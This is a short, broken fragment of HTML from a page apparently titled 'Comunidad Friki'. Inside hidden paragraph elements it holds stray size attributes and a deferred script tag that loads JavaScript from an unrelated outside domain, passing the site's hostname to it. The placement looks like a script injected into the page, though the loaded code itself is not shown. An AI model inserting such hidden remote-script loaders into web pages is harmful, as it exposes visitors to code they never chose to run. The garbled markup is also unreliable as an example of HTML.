 Comunidad Friki</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=www.comunidadfriki.es"></script><p hidden>